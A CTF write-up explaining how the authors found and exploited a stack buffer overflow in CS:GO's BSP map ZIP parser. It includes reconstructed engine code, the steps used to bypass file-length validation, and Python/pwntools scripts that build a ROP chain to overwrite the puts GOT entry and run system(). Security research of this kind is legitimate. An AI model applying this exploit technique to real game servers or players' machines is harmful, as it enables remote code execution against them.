CS:GO RCE 0-day - Real World CTF Qualifiers 2018
This was the P90_Rush_B challenge from Real World CTF Qualifiers - 2018, in which we participated as perfect blue
This challenge was solved by @j0nathanj and @_VoidMercy.
Unfortunately we did not manage to solve this challenge by the time the CTF ended, but we kept working on it the next 2 days and managed to successfully exploit it! :)
Our solution to this challenge involves a 0-day, which was also found a few days earlier by the great @_niklasb from Eat Sleep Pwn Repeat, and was fixed in the latest update.
We decided to make this write-up as detailed as we can, to show our whole process, from finding the bug, exploiting it, and the problems that we have faced.
The Challenge
The challenge description / readme file suggests that we have to somehow exploit the way CS:GO handles it’s maps to achieve code execution.
Recon
After reading the readme and the challenge description, we immediately thought of a pretty recent CS:GO vulnerability that was reported to HackerOne.
This vulnerability was quite a shortcut for this challenge. It was the exact same type of bug we needed - a bug in the BSP (maps) parser!
Unfortunately for us, this bug was fixed already (or was it ..?) by Valve after the original report. We decided to use this bug as our base, and search for vulnerabilities somewhere close to where the fixed one was.
An important point for this challenge was knowing what structs/classes we are dealing with. We used this page and parts of the leaked Source Engine source code from 2007 to figure out the structs.
The structs that are relevant to this exploit are Zip_FileHeader and ZIP_EndOfCentralDirRecord. The structs.c file is attached with their full definitions.
These are the structs with the members that were important for the exploit:
1
2
3
4
5
6
7
8
9
10
11
struct ZIP_FileHeader
{
unsigned int signature; // 4 bytes PK12
...
...
unsigned short fileNameLength; // file name length 2 bytes
...
...
// The filename comes right after! (variable size)
};
1
2
3
4
5
6
7
8
9
10
11
12
struct ZIP_EndOfCentralDirRecord
{
unsigned int signature; // 4 bytes PK56
...
...
unsigned short nCentralDirectoryEntries_Total; // 2 bytes - A.K.A numFilesInZip
...
...
};
The “fixed” bug
As reported by the finder, the old bug was in the function CZipPackFile::Prepare.

(Credit for this picture goes to the original bug-finder)
In the picture above, the function Get() calls memcpy() and copies the filename (which is embedded in the map file itself) to the variable tmpString.
There were no boundary checks, which lead to a classic stack-based buffer overflow, due to the fact that the zipFileHeader.fileNameLength and the filename are embedded in the BSP file itself.
We tried to run the PoC map that was provided by the bug finder, and it crashed due to an Assert.
Finding the new bug - “Source Code” review
After reading the leaked source code of Source Engine from 2007, we understood that each BSP has some ZIP files inside, holding the filenames and the filename lengths.
There is also another EndOfCentralDirectory ZIP file which indicates that we have reached the end of the BSP file (will be used later).
A normal ZIP file has the signature PK12 and an EndOfCentralDirectory ZIP has the signature PK56.
Because the original bug was said to be fixed by Valve, we wrongly assumed that the patch was just a boundary check for that same Get() call, and we relied on the leaked source FROM 2007 - both of us weren’t using our usual set-up and we did not have IDA/other decompiler with us, so we decided to use the leaked source code.
After reading the source a bit, we noticed another call to the Get() function, with yet another filename!
This seemingly buggy code was also in the same function as the previous one, CZipPackFile::Prepare.
1
2
3
4
5
6
7
8
9
10
11
12
13
bool CZipPackFile::Prepare( int64 fileLen, int64 nFileOfs )
{
...
...
ZIP_FileHeader zipFileHeader;
char filename[MAX_PATH];
// Check for a preload section, expected to be the first file in the zip
zipDirBuff.GetObjects( &zipFileHeader );
zipDirBuff.Get( filename, zipFileHeader.fileNameLength );
filename[zipFileHeader.fileNameLength] = '\0';
...
...
}
As seen in the comment (also present in the actual leak), the Get() this time copies the “first file” in the ZIP.
We tried to corrupt the first filename in the ZIP, and we tried to also corrupt the size, but nothing worked out and we ended up wasting quite some time on it.
Finding the bug - Reverse Engineering
Once we were home with our actual setups, we decided to try and reverse engineer the function that was supposedly patched by Valve as a fix for the report.
We decided to debug the PoC that crashed due to an assertion, just to find out in what module the buggy code was, and we found out it was in dedicated.so.
In order to spot the “old” vulnerable function in IDA, we opened up dedicated.so, and searched for strings that were present in the leaked source code as warnings in that same function.

After reversing the new “patched” function, we noticed a lot similarities to the leaked source. However, when we got to the piece of code that we thought was vulnerable (the Get() call that we found), we noticed some boundary checks for the zipFileHeader.fileNameLength:

At this point we knew that what we thought was a bug was actually fixed already. So, we kept reversing, and got to the piece of code which was reported as buggy.

Thanks to our variable-renaming, we immediately noticed something was off.
As seen in the first code snippet (referred to as - “the fix”) the max_fileNameLength is updated to be fileNameLength (extracted from the BSP) only if the fileNameLength <= 258 or in other words, if fileNameLength < max_fileNameLength.
In the first Get() call, the fix prevents the overflow. However, if you look closely, the 2nd call to Get() always uses fileNameLength as the length – even if fileNameLength > max_fileNameLength!
The variable tmpString is 260 bytes long, so if we can get the second Get() call to memcpy() more than 260 bytes - then we can trigger the stack-based buffer overflow!
Bypassing all the checks
So, now that we have found the vulnerability, we have to trigger it to confirm it’s actually there!
We spent quite some time trying to trigger the vulnerability – we changed the fileNameLength of the second ZIP file (we identified it’s location using the header PK12) in the BSP to something larger, and also made the fileName bigger, but we noticed a few inconsistencies.
We noticed that after a certain size, the function fails in the beginning, where it does some validation checks on the BSP.
In the beginning of Prepare(), the following functionality exists:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
bool CZipPackFile::Prepare( int64 fileLen, int64 nFileOfs )
{
...
...
...
// Find and read the central header directory from its expected position at end of the file
bool bCentralDirRecord = false;
int64 offset = fileLen - sizeof( ZIP_EndOfCentralDirRecord );
// scan entire file from expected location for central dir
for ( ; offset >= 0; offset-- )
{
ReadFromPack( -1, (void*)&rec, -1, sizeof( rec ), offset );
m_swap.SwapFieldsToTargetEndian( &rec );
if ( rec.signature == PKID( 5, 6 ) )
{
bCentralDirRecord = true;
break;
}
}
Assert( bCentralDirRecord );
if ( !bCentralDirRecord )
{
// no zip directory, bad zip
return false;
}
Looks confusing? It really isn’t!
Basically what happens here is that the function starts iterating from fileLen - sizeof(ZIP_EndOfCentralDirOrder) and back to the beginning of the file, searching for 4 bytes that match the header of ZIP_EndOfCentralDirOrder (in other words- the value PK56).
After a little bit of debugging, we noticed that no matter how much we enlarge the file, fileLen always stays the same! This can only mean that it is somehow saved statically!
To verify our theory, we searched for the file’s length in HxD, we actually found it! :)
In order to bypass the loop seen above, we have to make fileLen a bigger value, because the ZIP_EndOfCentralDirOrder is the last struct in the file, and if fileLen is too small, iterating from fileLen - sizeof(ZIP_EndOf_CentralDirRecord) would iterate starting before the PK56 header, all the way back to the beginning of the file- and we won’t be able to bypass that check!
So to bypass that, we just enlarged the fileLen and padded the end of the file with zeros, this way we can always guarantee that we bypass this check!
(We could just fake the PK56 header, but we wanted to know the root-cause of this validation-fail)
Triggering the vulnerability - 0x41414141 in ?? ()
Now that we are past the PK56 header validations, we can try overflowing tmpString with a large string!
At first, we tried to just add a lot of As and hoped for EIP control, but then we noticed that there is a lot of metadata on the stack that is still being used in the function… and were overwriting that. We noticed that the stack metatdata is accessed like this (this is an actual example from the binary):

(Notice, the access to a stack-address is sometimes also used in the destination of the instruction)
So we decided to overwrite everything but the return-address with zeroes, this way we don’t crash due to writing/reading from an invalid address!
It turns out that even overflowing with the zeroes was not enough, and we still crashed :( …
This time, we noticed that after the Get() function is overflowing, even if we overwrite data with zeroes, we will crash because this functionality is inside a loop that iterates through all the files in a ZIP folder.
Remember the structs we pointed out as necessary? It turns out that ZIP_EndOfCentralDirRecord.nCentralDirectoryEntries_Total holds the number of files inside a zip!
This can be easily understood from the leaked source as well:
1
2
3
4
5
6
7
8
9
...
int numFilesInZip = rec.nCentralDirectoryEntries_Total;
for ( int i = firstFileIdx; i < numFilesInZip; ++i )
{
...
// The Get() call is inside this loop.
...
}
Changing the ZIP_EndOfCentralDirRecord.nCentralDirectoryEntries_Total to 2, and getting the 2nd ZIP to achieve an overflow will result in an overflow, and an instant loop exit which leads to the end of the function, or in other words: we can control EIP!
Building a ROP chain
The main binary (srcds) is a 32 bit application, which is compiled without PIE nor stack-cookies, and does not have Full Relro enabled.
Using this knowledge, we built a ROP chain that achieves an arbitrary add primitive, and adds the offset of system to puts GOT entry, and then invokes puts("/usr/bin/gnome-calculator") to finally pop a calc :D
The following code generates a ROP-chain payload that we can insert in the offset of the return address in order to invoke system("/usr/bin/gnome-calculator"):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
from pwn import *
add_what_where = 0x080488fe # add dword ptr [eax + 0x5b], ebx ; pop ebp ; ret
pop_eax_ebx_ebp = 0x080488ff # pop eax ; pop ebx ; pop ebp ; ret
putsgot = 0x8049CF8
putsoffset = 0x5fca0
systemoffset = 0x3ada0
putsplt = 0x080485E0
bss = 0x8049d68
command = "/usr/bin/gnome-calculator"
rop = []
for i in range(0, len(command), 4):
current = int(command[i:][:4][::-1].encode("hex"), 16)
rop += [pop_eax_ebx_ebp, bss + i - 0x5b, current, bss, add_what_where, bss]
rop += [pop_eax_ebx_ebp, putsgot - 0x5b, 0x100000000 - (putsoffset - systemoffset), bss, add_what_where, bss]
rop += [putsplt, bss, bss, bss]
payload = ""
for i in rop:
payload += p32(i)
with open('rop', 'wb') as f:
f.write(payload)
print '[+] Generated ROP.\n'
Finalizing the exploit
To finish up the exploit, we just need to overwrite the whole buffer up until the return address with zeroes, and then insert our ROP payload!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
from pwn import *
rop = ''
with open('rop', 'r') as f:
rop = f.read()
payload = p8(0) * 0x1c0
payload += rop
with open('payload', 'w') as f:
f.write(payload)
print '[+] Full payload generated.\n'
After inserting our crafted payload, fixing the fileLen and fileNameLength by hand, we can finally execute our code! The final bsp is here

Conclusions and lessons learned
-
We learned a few lessons from this challenge, and we feel like the main one is to not rely on old source code / leaks. We could have saved a lot of time by just opening the binary up in IDA, yet we did not do it immediately which we feel now like we should have.
-
Some of you might have noticed, but to those of you who did not: Valve’s first “fix” did not actually fix the vulnerability that was reported! It did fix the first occurrence of the
Get()call, but not the second one - which was actually the one that was reported!
This gets us to another important lesson learned - which is to never trust a “fix”. Always verify it actually fixes the bug!
We had a lot of fun exploiting this challenge, and actually finding a 0day in a CTF challenge!
Looking forward to Real World CTF Finals - 2018!
